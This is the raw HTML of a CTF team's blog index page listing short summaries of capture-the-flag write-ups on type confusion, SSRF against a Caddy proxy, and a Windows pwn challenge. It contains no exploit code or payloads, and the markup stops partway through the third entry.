

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sekai.team/blog/page/2
body_size: 24547
content:
<!DOCTYPE html><html lang="en-us" class="__variable_ac79ff __variable_8a4d12 scroll-smooth"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="font" href="/_next/static/media/ec1a1eae803b668e-s.p.woff2" crossorigin="" type="font/woff2"/><link rel="preload" as="font" href="/_next/static/media/f980ec13b5b5e554.p.woff2" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/c0739cae20bb211f.css" data-precedence="next"/><link rel="preload" href="/_next/static/chunks/webpack-f8a20870948e7c55.js" as="script" fetchPriority="low"/><script src="/_next/static/chunks/fd9d1056-d5e81b7448ec5751.js" async=""></script><script src="/_next/static/chunks/596-b7b14474a6d8e9bd.js" async=""></script><script src="/_next/static/chunks/main-app-adf709cdffef4fcc.js" async=""></script><link rel="apple-touch-icon" sizes="76x76" href="/static/favicons/apple-touch-icon.png"/><link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png"/><link rel="manifest" href="/static/favicons/site.webmanifest"/><link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#5bbad5"/><meta name="msapplication-TileColor" content="#000000"/><meta name="theme-color" media="(prefers-color-scheme: light)" content="#fff"/><meta name="theme-color" media="(prefers-color-scheme: dark)" content="#000"/><link rel="alternate" type="application/rss+xml" href="/feed.xml"/><title>Project SEKAI</title><meta name="description" content="Website of Project SEKAI, yet another CTF team."/><meta name="robots" content="index, follow"/><meta name="googlebot" content="index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"/><link rel="canonical" href="https://sekai.team/blog/page/2"/><link rel="alternate" type="application/rss+xml" href="https://sekai.team/feed.xml"/><meta property="og:title" content="Project SEKAI"/><meta property="og:description" content="Website of Project SEKAI, yet another CTF team."/><meta property="og:url" content="https://sekai.team/blog/page/2"/><meta property="og:site_name" content="Project SEKAI"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://sekai.team/static/images/twitter-card.png?v=2"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Project SEKAI"/><meta name="twitter:description" content="Website of Project SEKAI, yet another CTF team."/><meta name="twitter:image" content="https://sekai.team/static/images/twitter-card.png?v=2"/><meta name="next-size-adjust"/><script src="/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js" noModule=""></script></head><body class="bg-background text-black antialiased dark:text-white"><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&false)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}else{c.add('dark')}if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'dark'}catch(e){}}()</script><section class="mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0"><div class="flex h-full flex-col justify-between font-sans"><header class="flex items-center justify-between py-10"><div><a aria-label="Visit home page" href="/"><div class="flex items-center justify-between"><div class="mr-3 hidden dark:block" title="Project Sekai"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 468.7 215.63" height="80" width="auto"><defs><linearGradient id="fullLogo_svg__linear-gradient" x1="-7051.74" x2="-7051.74" y1="5608.42" y2="5392.1" gradientTransform="matrix(1 0 .15 -.99 6503.98 5547.9)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00e5ea"></stop><stop offset="1" stop-color="#00b5cc"></stop></linearGradient><linearGradient xlink:href="#fullLogo_svg__linear-gradient" id="fullLogo_svg__linear-gradient-2" x1="1498.32" x2="1497.92" y1="4428.84" y2="4311.82" gradientTransform="matrix(1 0 0 -1 -1107.01 4435.41)"></linearGradient><linearGradient id="fullLogo_svg__linear-gradient-3" x1="320.76" x2="320.76" y1="14.17" y2="47.97" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0069a5"></stop><stop offset="1" stop-color="#003d6b"></stop></linearGradient><style>.fullLogo_svg__cls-1{fill:#fff}</style></defs><g id="fullLogo_svg__Project_SEKAI_Wide_White" data-name="Project SEKAI Wide White"><path d="M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z" class="fullLogo_svg__cls-1"></path><path d="M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z" class="fullLogo_svg__cls-1"></path><path d="M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z" style="fill:url(#fullLogo_svg__linear-gradient)"></path><path d="M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z" style="fill:url(#fullLogo_svg__linear-gradient-2)"></path><path d="m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z" style="fill:url(#fullLogo_svg__linear-gradient-3)"></path></g></svg></div><div class="mr-3 block dark:hidden" title="Project Sekai"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 468.7 215.63" height="80" width="auto"><defs><linearGradient id="fullLogoDark_svg__linear-gradient" x1="-7051.74" x2="-7051.74" y1="5608.42" y2="5392.1" gradientTransform="matrix(1 0 .15 -.99 6503.98 5547.9)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00e5ea"></stop><stop offset="1" stop-color="#00b5cc"></stop></linearGradient><linearGradient xlink:href="#fullLogoDark_svg__linear-gradient" id="fullLogoDark_svg__linear-gradient-2" x1="1498.32" x2="1497.92" y1="4426.9" y2="4309.89" gradientTransform="matrix(1 0 0 -1 -1107.01 4433.48)"></linearGradient><linearGradient id="fullLogoDark_svg__linear-gradient-3" x1="320.76" x2="320.76" y1="14.17" y2="47.97" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0069a5"></stop><stop offset="1" stop-color="#003d6b"></stop></linearGradient><style>.fullLogoDark_svg__cls-1{fill:#005286}</style></defs><g id="fullLogoDark_svg__Project_SEKAI_Wide_Black" data-name="Project SEKAI Wide Black"><path d="M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z" class="fullLogoDark_svg__cls-1"></path><path d="M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z" class="fullLogoDark_svg__cls-1"></path><path d="M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z" style="fill:url(#fullLogoDark_svg__linear-gradient)"></path><path d="M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z" style="fill:url(#fullLogoDark_svg__linear-gradient-2)"></path><path d="m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z" style="fill:url(#fullLogoDark_svg__linear-gradient-3)"></path></g></svg></div></div></a></div><div class="flex items-center text-base leading-5"><div class="mr-1 hidden sm:flex sm:gap-1"><a href="/members"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Members</button></a><a href="/contests"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Contests</button></a><a href="/blog"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Blog</button></a><a target="_blank" rel="noopener noreferrer" href="https://ctf.sekai.team/"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">CTF 2025</button></a></div><div class="flex gap-1"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 py-2 px-2" aria-label="Search" title="Search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 p-2 sm:hidden" aria-label="Toggle menu" type="button" id="radix-:Rt6jala:" aria-haspopup="menu" aria-expanded="false" data-state="closed"><span class="sr-only">Toggle menu</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-menu"><line x1="4" x2="20" y1="12" y2="12"></line><line x1="4" x2="20" y1="6" y2="6"></line><line x1="4" x2="20" y1="18" y2="18"></line></svg></button></div></div></header><main class="mb-auto"><div class="divide-y divide-border"><div class="space-y-2 pb-8 pt-6 md:space-y-5"><h1 class="text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-6xl md:leading-14">All Posts</h1><div class="relative w-full"><label><span class="sr-only">Search articles</span><input aria-label="Search articles" type="text" placeholder="Search articles" class="block w-full rounded-md border border-border bg-muted px-4 py-2 text-muted-foreground placeholder-muted-foreground focus:border-primary focus:ring-primary"/></label><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="absolute right-3 top-3 h-5 w-5 text-muted-foreground"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></div></div><ul class="pt-4"><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2025-05-31T00:00:00.000Z">May 31, 2025</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="HyggeHalcyon" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F1e2ec284fe976cefe2e5c294de1e6dad%3Fd%3Didenticon%26size%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F1e2ec284fe976cefe2e5c294de1e6dad%3Fd%3Didenticon%26size%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F1e2ec284fe976cefe2e5c294de1e6dad%3Fd%3Didenticon%26size%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/hyggehalcyon">HyggeHalcyon</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/sasctf-2025-quals/my-type">SASCTF 2025 Quals – My Type</a></h3><div class="flex flex-wrap items-center"><a href="/tags/pwn"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-rose-300 dark:bg-rose-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><path d="m14 13-7.5 7.5c-.83.83-2.17.83-3 0 0 0 0 0 0 0a2.12 2.12 0 0 1 0-3L11 10"></path><path d="m16 16 6-6"></path><path d="m8 8 6-6"></path><path d="m9 7 8 8"></path><path d="m21 11-8-8"></path></svg>Pwn</div></a><a href="/tags/sasctf-2025-quals"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">SASCTF 2025 Quals</div></a><a href="/tags/type-confusion"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Type confusion</div></a></div></div><div class="prose max-w-none text-muted-foreground">The challenge exploits a type confusion between integers and pointers to gain arbitrary write.</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2025-05-31T00:00:00.000Z">May 31, 2025</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="Beluga" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F70a5b1e44c355becdcd17896a161a403%3Fd%3Didenticon%26size%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F70a5b1e44c355becdcd17896a161a403%3Fd%3Didenticon%26size%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F70a5b1e44c355becdcd17896a161a403%3Fd%3Didenticon%26size%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/beluga">Beluga</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/sasctf-2025-quals/proxy">SASCTF 2025 Quals – Proxy</a></h3><div class="flex flex-wrap items-center"><a href="/tags/web"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="12" cy="12" r="10"></circle><line x1="2" x2="22" y1="12" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>Web</div></a><a href="/tags/sasctf-2025-quals"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">SASCTF 2025 Quals</div></a><a href="/tags/ssrf"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">SSRF</div></a><a href="/tags/caddy"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Caddy</div></a></div></div><div class="prose max-w-none text-muted-foreground">Exploited a misconfigured Caddy reverse proxy via SSRF.</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2024-09-19T00:00:00.000Z">September 19, 2024</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="nyancat0131" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fa7359b11c4b87f5763ab3324900e6150%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fa7359b11c4b87f5763ab3324900e6150%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fa7359b11c4b87f5763ab3324900e6150%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/nyancat0131">nyancat0131</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/sekaictf-2024/flipper">SekaiCTF 2024 – ProcessFlipper</a></h3><div class="flex flex-wrap items-center"><a href="/tags/pwn"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-rose-300 dark:bg-rose-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><path d="m14 13-7.5 7.5c-.83.83-2.17.83-3 0 0 0 0 0 0 0a2.12 2.12 0 0 1 0-3L11 10"></path><path d="m16 16 6-6"></path><path d="m8 8 6-6"></path><path d="m9 7 8 8"></path><path d="m21 11-8-8"></path></svg>Pwn</div></a><a href="/tags/sekaictf-2024"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">SekaiCTF 2024</div></a><a href="/tags/windows"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Windows</div></a><a 